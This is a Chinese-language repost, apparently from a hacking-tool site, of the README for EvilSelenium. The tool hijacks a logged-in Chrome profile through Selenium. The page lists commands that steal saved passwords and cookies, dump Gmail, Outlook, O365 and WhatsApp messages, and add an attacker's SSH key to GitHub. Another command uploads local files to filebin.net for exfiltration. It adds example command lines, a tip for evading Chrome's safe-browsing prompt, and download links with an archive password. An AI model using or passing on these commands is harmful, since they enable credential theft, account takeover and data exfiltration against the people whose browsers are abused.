目录导航

EvilSelenium简介

EvilSelenium 是一个将Selenium武器化以滥用 Chrome 的新项目。目前的特点是:

- 窃取存储的凭据(通过自动填充)

- 窃取cookies

- 截取网站截图

- 转储 Gmail/O365 电子邮件

- 转储 WhatsApp 消息

- 下载泄露文件

- 将 SSH 密钥添加到 GitHub

或扩展现有功能以满足您的需求(例如从用户的 GDrive/OneDrive 下载文件)。

注意事项

- 运行此工具时,它将终止任何现有的 Chrome 进程,以便能够使用具有密码和活动会话的用户的 Chrome 配置文件运行。

- 我在大约一周内构建了这个工具,并且我没有运行尽可能多的测试,因此可能存在一些错误。

- Selenium 模块并不总是稳定的。由于网站的不断变化,某些模块可能偶尔会中断。我会尽力维护现有模块以确保它们按预期工作,但您已被警告。

用法

EvilSelenium.exe /?

/help - 显示帮助菜单.

安装:

/install - 安装chrome和Selenium网络驱动程序。运行一次.

侦察:

/enumsavedsites [out_path] - 通过截图检查哪些网站保存了密码.

/screenshot [website] [out_path] - 截屏指定网页.

凭证:



/autorun - 从常见的网站提取保存的证书。

/dynamicid [login_page] [username_id] [password_id] - 从网站提取保存的凭证,提供用户名字段ID和密码字段ID。

/dynamicname [login_page] [username_name] [password_name] - 从网站提取保存的凭证,提供用户名字段名值和密码名值。

/dynamicname2 [login_page] [username_position] [password_position] [username_name] [password_name] - 从网站提取保存的凭证,提供用户名字段名值,密码名值和他们的位置。

COOKIES:

/cookies [website] - 为指定的网站抓取cookies 。

模块:

/download [file_url] [seconds] - 下载文件并指定等待下载完成的时间。文件扩展名不应该是可执行的。

/exfil [local_file] [seconds] - 上传文件到filebin.net并输出下载链接。

/gmail [out_path] [num_of_emails] - 如果用户通过身份验证,则从mail.google.com获取电子邮件。最大50封电子邮件。

/outlook [out_path] [num_of_emails] - 如果用户通过身份验证,从Outlook获取电子邮件。

/o365 [out_path] [num_of_emails] - 如果用户通过身份验证,从O365 Outlook获取电子邮件。

/github [key] - 如果用户通过身份验证,请添加您的SSH密钥到Github。

/whatsapp [out_path] - 获取Whatsapp消息,如果用户通过验证(BETA)。

设置

该/install命令将下载必要的 Chrome 驱动程序和 Selenium WebDriver。EvilSelenium 将适用于 Chrome 版本 98-90。

在 Windows 10、Chrome v97 和 v90 上测试。

EvilSelenium.exe /install侦察模块

/enumsavedsites– 这将截取 chrome://settings/passwords 的屏幕截图

/screenshot– 截图任何网站。如果用户通过了网站的身份验证,那么您将获得经过身份验证的屏幕截图:)。

凭证模块

重要提示:凭据模块将删除 COOKIES以从自动填充中窃取凭据。理想情况下,如果你想导出 cookie,你应该在最后使用凭证模块。

/autorun– 常见网站的预建模板。我会继续补充更多。

/dynamicid– 提供登录 URL 以及用户名输入字段的 ID 和密码字段的 ID。这等效于 document.getElementById()。

/dynamicname– 如果字段没有 ID,请提供字段的名称值。它将选择名称值的第一个索引。这等效于 document.getElementsByName()[0].value。

/dynamicname2– 提供字段的名称值及其索引位置。这等效于 document.getElementsByName()[x].value 其中 x 是提供的位置。

cookies模块

/cookies– 从指定网站转储 cookie。

杂项模块

这些是我构建的附加模块,用于演示您可以使用 Selenium 执行哪些操作。

/download– 下载文件并指定等待下载的时间。下载前应将不可执行的文件扩展名附加到文件中,以避免 Chrome 的安全浏览提示。

/exfil– 在 filebin.net 上上传文件并指定等待上传完成的时间。上传完成后,将写入文件的下载链接。

/gmail– 如果用户通过身份验证,则从 mail.google.com 获取电子邮件。最多 50 封电子邮件。

/outlook– 如果用户通过身份验证,则从 Outlook 获取电子邮件。

/o365– 如果用户通过身份验证,则从 O365 Outlook 获取电子邮件。

/github– 如果用户通过身份验证,请将您的 SSH 密钥添加到 Github。

/whatsapp– 如果用户已通过身份验证(BETA),则获取 Whatsapp 消息。

示例命令

EvilSelenium.exe /screenshot https://mail.google.com c:\users\mr.d0x\downloads

EvilSelenium.exe /dynamicid https://www.hybrid-analysis.com/login login_email login_password

EvilSelenium.exe /dynamicname https://linkedin.com session_key session_password

演示截图

下载地址:

①GitHub

②云中转网盘:

解压密码:www.ddosi.org

https://yzzpan.com/#sharefile=xrRGG16Q_31493

项目地址

Github

https://github.com/mrd0x/EvilSelenium

转载请注明出处及链接